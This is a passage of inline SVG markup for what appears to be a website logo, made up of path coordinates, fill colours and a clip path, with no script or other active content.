09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24ZM35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59ZM45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68ZM40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Zm8.36-3.77a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75ZM29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93ZM6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Zm19.26,8.51c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Zm18,45.43A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Zm9.45,4.91a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Zm7.54,6.74a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87Zm9.45-15A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91ZM87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Zm-.18-4.23c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Zm-1.26,8.86a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62ZM90,47.74A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:none;clip-rule:evenodd"></path></clipPath></defs><title>logo</title><g style="isolation:isolate"><g id="ac72bdd5-3b64-4f9f-816e-9168a8cc5caa" data-name="Layer 2"><g id="f95263cd-f085-4cd0-8930-3622d3db5ed7" data-name="icons"><g style="opacity:0.3000029921531677;mix-blend-mode:multiply"><path d="M110.64,64.12c-3.37-5.58-5.18-8.32-5.18-13.66,0-2.19,1-3.13,2.36-3.13s2.27,1,2.27,3V56.5h7V50.78c0-6.91-3.69-10.91-9.18-10.91-6.83,0-10.44,5-10.44,11.54,0,6,3.22,11.69,6.28,16.79l.47.78c3.37,5.57,5.41,9.42,5.41,14.12,0,2.2-.86,3.46-2.59,3.46s-2.66-1.34-2.66-3.46V77.3H97.3v5.49c0,7,3.85,10.9,10.13,10.9,5.1,0,10-3.37,10-11.29,0-5.65-2.75-11.54-6.36-17.5Z" style="fill:#231f20"></path><path d="M131.35,40.66H120.29V92.91h8.16V72.59h2.9c4.16,0,8.4-2.43,8.4-9.34V50.07c0-7-4.24-9.41-8.4-9.41m-2.9,7.45h2.12c.94,0,1.41.63,1.41,2.2V63.57c0,1.57-.47,2.19-1.41,2.19h-2.12Z" style="fill:#231f20"></path><path d="M234.05,40.66V51.88c0,2.74.39,14.9.71,17.81h-.16c-.55-3.14-2.59-11.85-3.45-15.15l-3.69-13.88h-7.85V92.91h7.77l-.08-10.43c0-2.59-.31-14.52-.62-17.27h.15c.55,3.06,2.44,11.54,3.3,14.68l3.45,13h8.16V40.66Z" style="fill:#231f20"></path><path d="M152.46,39.87c-5.65,0-10.2,4.24-10.2,10.52V83.18c0,6.28,4.55,10.52,10.2,10.52s10.2-4.24,10.2-10.52V50.39c0-6.28-4.55-10.52-10.2-10.52m2,10V83.73a2,2,0,1,1-3.92,0V49.84a2,2,0,1,1,3.92,0" style="fill:#231f20"></path><path d="M205.73,39.87c-5.65,0-10.2,4.24-10.2,10.52V83.18c0,6.28,4.55,10.52,10.2,10.52s10.2-4.24,10.2-10.52V50.39c0-6.28-4.55-10.52-10.2-10.52m2,10V83.73a2,2,0,1,1-3.92,0V49.84a2,2,0,1,1,3.92,0" style="fill:#231f20"></path><polygon points="164.31 48.58 170.19 48.58 170.19 92.91 178.27 92.91 178.27 48.58 184.16 48.58 184.16 40.66 164.31 40.66 164.31 48.58" style="fill:#231f20"></polygon></g><path d="M106.65,75v5.81c0,2.12.86,3.45,2.67,3.45s2.59-1.25,2.59-3.45c0-4.71-2-8.55-5.42-14.12l-.47-.79c-3.06-5.1-6.27-10.75-6.27-16.79,0-6.51,3.6-11.53,10.43-11.53,5.49,0,9.18,4,9.18,10.9v5.73h-7V48c0-2-.87-3-2.28-3s-2.35.94-2.35,3.14c0,5.34,1.8,8.08,5.18,13.65l.47.79c3.61,6,6.35,11.84,6.35,17.49,0,7.93-4.94,11.3-10,11.3-6.28,0-10.12-3.92-10.12-10.9V75Zm27-4.7h-2.9V90.63h-8.16V38.37h11.06c4.16,0,8.39,2.44,8.39,9.42V61c0,6.9-4.23,9.34-8.39,9.34M134.27,48c0-1.57-.47-2.19-1.42-2.19h-2.11V63.48h2.11c1,0,1.42-.63,1.42-2.2Zm30.67.08V80.9c0,6.28-4.55,10.51-10.2,10.51s-10.2-4.23-10.2-10.51V48.1c0-6.28,4.55-10.51,10.2-10.51s10.2,4.23,10.2,10.51m-12.16-.55v33.9a2,2,0,1,0,3.92,0V47.55a2,2,0,1,0-3.92,0m27.77-1.25V90.63h-8.08V46.3h-5.88V38.37h19.85V46.3Zm37.66,1.8V80.9c0,6.28-4.55,10.51-10.2,10.51s-10.2-4.23-10.2-10.51V48.1c0-6.28,4.55-10.51,10.2-10.51s10.2,4.23,10.2,10.51m-12.16-.55v33.9a2,2,0,1,0,3.92,0V47.55a2,2,0,1,0-3.92,0m23.69-9.18,3.69,13.89c.87,3.3,2.91,12,3.45,15.14H237c-.31-2.9-.7-15.06-.7-17.81V38.37H244V90.63h-8.16l-3.45-13c-.86-3.14-2.74-11.61-3.29-14.67H229c.31,2.75.63,14.67.63,17.26l.08,10.44H221.9V38.37Z" style="fill:#fab155"></path><path d="M208,90.27c-5.24,0-9-3.94-9-9.37V48.1c0-5.43,3.81-9.37,9-9.37s9.06,3.94,9.06,9.37V80.9c0,5.43-3.81,9.37-9.06,9.37m0-46a3,3,0,0,0-3.1,3.26v33.9a3.11,3.11,0,1,0,6.21,0V47.55A3,3,0,0,0,208,44.29m-53.27,46c-5.25,0-9.05-3.94-9.05-9.37V48.1c0-5.43,3.8-9.37,9.05-9.37s9.06,3.94,9.06,9.37V80.9c0,5.43-3.81,9.37-9.06,9.37m0-46a3,3,0,0,0-3.1,3.26v33.9a3.11,3.11,0,1,0,6.21,0V47.55a3,3,0,0,0-3.11-3.26m-45,46c-5.71,0-9-3.56-9-9.76V76.16h4.78v4.66c0,2.88,1.42,4.59,3.81,4.59s3.73-1.71,3.73-4.59c0-5.11-2.31-9.32-5.58-14.71l-.47-.79c-3.22-5.37-6.11-10.65-6.11-16.2,0-5,2.44-10.39,9.29-10.39,5,0,8,3.65,8,9.76v4.59h-4.7V48c0-3-1.77-4.12-3.42-4.12-.82,0-3.49.31-3.49,4.28,0,5.44,1.75,8.32,4.93,13.57l.41.67.47.78c2.88,4.77,6.19,11,6.19,16.91,0,7.49-4.6,10.16-8.9,10.16m127-.79-3.22-12.17c-.86-3.13-2.75-11.61-3.28-14.58l-.17-.94h-2.39l.14,1.27c.31,2.67.63,14.66.63,17.13l.07,9.29H223v-50h5.83l3.46,13c.9,3.45,2.9,12,3.43,15l.16.94h2.39l-.13-1.26c-.31-2.87-.7-15.1-.7-17.69V39.51h5.4v50Zm-63.12,0V45.15h-5.89V39.51H185.3v5.64h-5.89V89.48Zm-49.9,0v-50h9.92c2.18,0,7.25.81,7.25,8.28V61c0,7.39-5.07,8.19-7.25,8.19h-4V89.48Zm5.87-24.86h3.26c1,0,2.56-.43,2.56-3.34V48c0-2.9-1.6-3.34-2.56-3.34h-3.26Z" style="fill:#fff"></path><path d="M103.75,78.23v2.59c0,4,2,6.43,5.72,6.43s5.73-2.51,5.73-6.74c0-5.18-2.35-9.89-5.8-15.62l-.48-.78c-3-5-5.8-9.65-5.8-15.54,0-4.78,2.74-7.84,7.06-7.84,3.69,0,6.28,2.9,6.28,7.37v3H115.2v-3c0-3.76-2-6.2-5-6.2-3.69,0-5.81,2.59-5.81,6.67,0,5.57,2.51,9.89,5.57,14.91l.48.78c3.45,5.81,6,10.75,6,16.25,0,4.7-2.83,7.92-7,7.92-4.31,0-7-3.06-7-7.61V78.23Z" style="fill:#1cbfd9"></path><path d="M138.74,61.13c0,4.08-2,6.35-5.49,6.35h-6v20H126V41.59h7.22c3.45,0,5.49,2.27,5.49,6.35Zm-1.26-13.19c0-4.47-2.59-5.17-4.23-5.17h-6V66.3h6c1.64,0,4.23-.7,4.23-5.17Z" style="fill:#1cbfd9"></path><path d="M161.41,47.87V81.21a6.67,6.67,0,1,1-13.34,0V47.87a6.67,6.67,0,1,1,13.34,0m-12.08,0V81.21a5.42,5.42,0,1,0,10.83,0V47.87a5.42,5.42,0,1,0-10.83,0" style="fill:#1cbfd9"></path><polygon points="183.22 42.84 177.18 42.84 177.18 87.49 175.92 87.49 175.92 42.84 169.73 42.84 169.73 41.75 183.22 41.75 183.22 42.84" style="fill:#1cbfd9"></polygon><path d="M214.68,47.87V81.21a6.67,6.67,0,1,1-13.34,0V47.87a6.67,6.67,0,1,1,13.34,0m-12.08,0V81.21a5.42,5.42,0,1,0,10.83,0V47.87a5.42,5.42,0,1,0-10.83,0" style="fill:#1cbfd9"></path><polygon points="240.73 41.59 240.73 87.72 238.45 87.72 226.53 42.53 226.45 42.53 226.45 87.49 225.19 87.49 225.19 41.27 227.31 41.27 239.4 86.55 239.47 86.55 239.47 41.59 240.73 41.59" style="fill:#1cbfd9"></polygon><path d="M252.73,104,250,96.3h0a.63.63,0,0,0-.6-.4L96,95.89a.63.63,0,0,0-.59.41L92.73,104a.72.72,0,0,0,0,.41l2.72,7.7a.63.63,0,0,0,.59.41l153.37,0a.63.63,0,0,0,.6-.43l2.72-7.69a.64.64,0,0,0,0-.43" style="fill:#fab155;fill-rule:evenodd"></path><polygon points="109.5 100.24 109.5 107.76 107.68 107.76 107.68 104.84 104.71 104.84 104.71 107.76 102.88 107.76 102.88 100.24 104.71 100.24 104.71 103.03 107.68 103.03 107.68 100.24 109.5 100.24" style="fill:#191d63"></polygon><polygon points="115.93 106.2 115.93 107.76 111.3 107.76 111.3 100.24 115.79 100.24 115.79 101.8 113.13 101.8 113.13 103.13 115.54 103.13 115.54 104.7 113.13 104.7 113.13 106.2 115.93 106.2" style="fill:#191d63"></polygon><path d="M121.66,106.51H118.8l-.49,1.25h-1.84l3.27-7.53h1l3.27,7.53h-1.87ZM121.1,105l-.85-2.26-.87,2.26Z" style="fill:#191d63"></path><polygon points="129.67 101.97 127.52 101.97 127.52 107.76 125.69 107.76 125.69 101.97 123.55 101.97 123.55 100.24 129.67 100.24 129.67 101.97" style="fill:#191d63"></polygon><rect x="130.77" y="100.24" width="1.83" height="7.52" style="fill:#191d63"></rect><polygon points="140.78 100.24 140.78 107.78 139.78 107.78 136.14 103.59 136.14 107.76 134.38 107.76 134.38 100.22 135.4 100.22 139.05 104.4 139.05 100.24 140.78 100.24" style="fill:#191d63"></polygon><path d="M149.52,104.22a3.38,3.38,0,0,1-3.51,3.69,3.68,3.68,0,0,1-3.88-3.92,3.76,3.76,0,0,1,3.88-3.92,3.4,3.4,0,0,1,3,1.58l-1.34.93a1.93,1.93,0,0,0-1.68-.92,2.34,2.34,0,0,0,0,4.66,1.72,1.72,0,0,0,1.85-1.37h-2v-1.53h3.61a4,4,0,0,1,.05.8" style="fill:#191d63"></path><path d="M153,104.34a1.7,1.7,0,1,1,1.7,1.7,1.7,1.7,0,0,1-1.7-1.7" style="fill:#fff"></path><path d="M164.25,106.51h-2.87l-.48,1.25h-1.85l3.28-7.53h1l3.27,7.53h-1.87Zm-.56-1.49-.85-2.26L162,105Z" style="fill:#191d63"></path><rect x="167.51" y="100.24" width="1.83" height="7.52" style="fill:#191d63"></rect><path d="M173.33,105H173v2.77h-1.83v-7.52h2.54c1.69,0,2.72.84,2.72,2.27a2.37,2.37,0,0,1-1.31,2.18l1.62,3.07h-2Zm-.37-1.36h.5c.68,0,1.12-.34,1.12-.92a1,1,0,0,0-1.1-1H173Z" style="fill:#191d63"></path><path d="M180.05,104.34a1.7,1.7,0,1,1,1.7,1.7,1.71,1.71,0,0,1-1.7-1.7" style="fill:#fff"></path><path d="M189.93,105.49h-.73v2.26h-1.82v-7.52h2.56c1.86,0,2.86,1,2.87,2.55s-1,2.68-2.88,2.7m1.11-2.62a1,1,0,0,0-1.15-1.06h-.69v2.11h.69c.75,0,1.15-.39,1.15-1" style="fill:#191d63"></path><polygon points="198.85 106.08 198.85 107.76 194.04 107.76 194.04 100.24 195.87 100.24 195.87 106.08 198.85 106.08" style="fill:#191d63"></polygon><path d="M199.74,104.78v-4.54h1.83v4.41c0,1.11.51,1.66,1.35,1.66s1.4-.56,1.4-1.66v-4.41h1.8v4.54a3,3,0,0,1-3.2,3.13,2.86,2.86,0,0,1-3.18-3.13" style="fill:#191d63"></path><polygon points="214.28 107.76 213.97 103.84 211.8 107.72 211.78 107.72 209.57 103.89 209.33 107.76 207.57 107.76 208.15 100.23 209.15 100.23 211.84 104.64 214.4 100.23 215.42 100.23 216.06 107.76 214.28 107.76" style="fill:#191d63"></polygon><path d="M222.87,105.55c0,1.41-1,2.21-2.9,2.21h-2.41v-7.52h2.36c1.6,0,2.5.67,2.51,1.9a1.64,1.64,0,0,1-.9,1.56,1.77,1.77,0,0,1,1.34,1.85m-3.07-4h-.49v1.67h.49a.82.82,0,0,0,.93-.85c0-.53-.29-.82-.93-.82m1.31,3.91c0-.54-.35-.9-1.07-.89h-.73v1.79H220c.71,0,1.08-.33,1.07-.91" style="fill:#191d63"></path><rect x="224.2" y="100.24" width="1.83" height="7.52" style="fill:#191d63"></rect><polygon points="234.22 100.24 234.22 107.78 233.22 107.78 229.58 103.59 229.58 107.76 227.82 107.76 227.82 100.22 228.84 100.22 232.49 104.4 232.49 100.24 234.22 100.24" style="fill:#191d63"></polygon><path d="M243,104.22a3.38,3.38,0,0,1-3.51,3.69,3.68,3.68,0,0,1-3.87-3.92,3.75,3.75,0,0,1,3.87-3.92,3.4,3.4,0,0,1,3,1.58l-1.34.93a1.93,1.93,0,0,0-1.68-.92,2.34,2.34,0,0,0,0,4.66A1.72,1.72,0,0,0,241.3,105h-2v-1.53h3.61a4,4,0,0,1,.05.8" style="fill:#191d63"></path><g style="opacity:0.3;mix-blend-mode:multiply"><path d="M90.76,42.49v0a12.45,12.45,0,0,0-4.7-4.18,2.48,2.48,0,0,0-3.66,2.1,22,22,0,0,1-.46,5,5.31,5.31,0,0,1-.54,0h-.1a1.86,1.86,0,0,1-.06-.31,17.08,17.08,0,0,1,.39-4.84,2.44,2.44,0,0,0-.6-2.1,2.51,2.51,0,0,0-2-.81A9.53,9.53,0,0,0,72.78,40a9.41,9.41,0,0,0-2.31,4A29,29,0,0,0,63.39,30.2C65.14,22.83,61.5,9,51.5,2.77,47.57.34,43.64.06,41,2c-2.46,1.82-3.26,5.15-2.2,9.14.12.48.27,1,.42,1.62-4.15-3.37-9-4.08-13.51-1.91a12.16,12.16,0,0,0-7,8.74c-.63-1.1-1.11-1.94-1.53-2.65-2.81-4.78-6.32-5-8.17-4.62C5,13.05,1.53,17.43.44,23.23-1.66,34.47,4,47.92,12.7,52.74A29.41,29.41,0,0,0,30.73,77a22.32,22.32,0,0,0-5.89,2.82c-3.17,2.28-3.7,4.8-3.59,6.53a8.45,8.45,0,0,0,2.57,5A14.19,14.19,0,0,0,28,94.1a4.18,4.18,0,0,0,1.2,2.25,4.35,4.35,0,0,0,2.19,1.2A5.27,5.27,0,0,0,32.79,99l.06,0,0,0a29.18,29.18,0,0,1-1.67,5l-.16,0a6.52,6.52,0,0,0-8.26,4.34,12.58,12.58,0,0,0-.63,4.15,2.73,2.73,0,0,0,2.39,2.7,48.66,48.66,0,0,0,5.47.29h.3a49.88,49.88,0,0,0,5.14-.23,2.78,2.78,0,0,0,2.23-1.66,37.77,37.77,0,0,1,2.45-4.76,21.91,21.91,0,0,1,2.33-3.16l1,0,2,.06c-.07.32-.15.64-.23,1-.35,1.36-.78,2.77-1.25,4.07a2.78,2.78,0,0,0,2.41,3.74h.18c1.53.11,3.12.22,5.57.22h.06c1.58,0,3.46,0,5.73-.16a2.76,2.76,0,0,0,2.58-2.28,10.77,10.77,0,0,0-.07-4.39,5.83,5.83,0,0,0-2-3.25,5.61,5.61,0,0,0-.8-.5A33.16,33.16,0,0,0,63,90.12a29.28,29.28,0,0,0-.08-8.31c-.08-.51-.18-1-.29-1.56a66.68,66.68,0,0,0,6.94-2c.78-.27,1.54-.55,2.28-.83a8.28,8.28,0,0,0-1,1A6.62,6.62,0,0,0,69,83.17a7,7,0,0,0,2.25,4.91,8.51,8.51,0,0,0,4.57,2.15A2.52,2.52,0,0,0,78,89.54a2.34,2.34,0,0,0,.29-.35l.14.16a2.51,2.51,0,0,0,2.33.71A10.7,10.7,0,0,0,86,87.46a6.85,6.85,0,0,0,2.12-4.07A7.18,7.18,0,0,0,86.74,78,7.25,7.25,0,0,0,84.23,76c0-.8.11-1.74.18-2.76V73.1l.29,0a4.76,4.76,0,0,0,2.77-1.69,5,5,0,0,0,1.12-3.6,4,4,0,0,0-.11-.58,5.68,5.68,0,0,0,.89-1.75l0-.06A4.15,4.15,0,0,0,89,62.29l0-.09a5.86,5.86,0,0,0,.35-.94,3.53,3.53,0,0,0-.08-2,4.41,4.41,0,0,0-2.64-2.62l-.08,0a5.54,5.54,0,0,0-.82-.24A10.24,10.24,0,0,0,89,54.49a9,9,0,0,0,3-5.37A9.1,9.1,0,0,0,90.76,42.49ZM71,51.42a8.73,8.73,0,0,0,.7,1.18,9.08,9.08,0,0,0,3.63,3.11c0,.68,0,1.52,0,2.5a8.64,8.64,0,0,0-1.32.61,5.35,5.35,0,0,0-3,4.29,5.65,5.65,0,0,0,.75,3.1,49.62,49.62,0,0,1-5.62,2.87c-1.16.52-2.38,1-3.57,1.45A29.27,29.27,0,0,0,71,51.42Z"></path></g><path d="M92.39,41.76h0a12.47,12.47,0,0,0-4.7-4.19,2.53,2.53,0,0,0-2.42,0A2.47,2.47,0,0,0,84,39.66a21.93,21.93,0,0,1-.46,5l-.55,0h-.09a2.32,2.32,0,0,1-.06-.32,16.74,16.74,0,0,1,.39-4.84,2.49,2.49,0,0,0-.61-2.1,2.44,2.44,0,0,0-2-.8,9.29,9.29,0,0,0-8.51,6.78A29.07,29.07,0,0,0,65,29.47C66.76,22.1,63.13,8.25,53.12,2,49.2-.39,45.27-.67,42.61,1.3c-2.45,1.82-3.25,5.15-2.2,9.13.13.48.27,1,.43,1.62-4.15-3.37-9-4.07-13.52-1.91a12.15,12.15,0,0,0-7,8.74c-.63-1.1-1.11-1.94-1.53-2.65-2.81-4.77-6.33-4.94-8.17-4.62-4.05.71-7.5,5.09-8.58,10.9C0,33.74,5.58,47.19,14.33,52a29.43,29.43,0,0,0,18,24.25,21.78,21.78,0,0,0-5.88,2.82c-3.17,2.28-3.71,4.8-3.59,6.52a8.33,8.33,0,0,0,2.57,5,14.27,14.27,0,0,0,4.2,2.82,4.31,4.31,0,0,0,1.2,2.26,4.5,4.5,0,0,0,2.2,1.2,5.1,5.1,0,0,0,1.37,1.45l0,0,.06,0a30.52,30.52,0,0,1-1.68,5l-.16,0a6.76,6.76,0,0,0-5,.38,6.84,6.84,0,0,0-3.29,4,12.61,12.61,0,0,0-.64,4.15,2.76,2.76,0,0,0,2.39,2.71,48.8,48.8,0,0,0,5.47.29H32a49.37,49.37,0,0,0,5.13-.24,2.77,2.77,0,0,0,2.24-1.65,39.42,39.42,0,0,1,2.44-4.77A21.84,21.84,0,0,1,44.12,105l1,0c.65,0,1.32,0,2,.06-.07.32-.15.65-.24,1a39.93,39.93,0,0,1-1.25,4.07A2.78,2.78,0,0,0,48,113.82l.18,0c1.53.1,3.12.22,5.56.22h.06c1.59,0,3.47-.06,5.74-.16a2.76,2.76,0,0,0,2.57-2.28,10.59,10.59,0,0,0-.07-4.39A5.74,5.74,0,0,0,60,104a5.59,5.59,0,0,0-.79-.51,33.11,33.11,0,0,0,5.34-14.08,29.58,29.58,0,0,0-.09-8.3c-.08-.51-.17-1-.29-1.57a62.09,62.09,0,0,0,6.94-2c.79-.26,1.55-.54,2.29-.82a7.54,7.54,0,0,0-1,.94,6.62,6.62,0,0,0-1.75,4.77,7,7,0,0,0,2.25,4.91,8.48,8.48,0,0,0,4.56,2.15,2.48,2.48,0,0,0,2.12-.69,3.37,3.37,0,0,0,.29-.35,1.07,1.07,0,0,0,.14.16,2.48,2.48,0,0,0,2.32.72,10.78,10.78,0,0,0,5.23-2.6,6.91,6.91,0,0,0,2.12-4.08,7.12,7.12,0,0,0-1.34-5.34,7.19,7.19,0,0,0-2.51-2.08c.05-.79.11-1.73.19-2.76v-.11l.3-.05a4.74,4.74,0,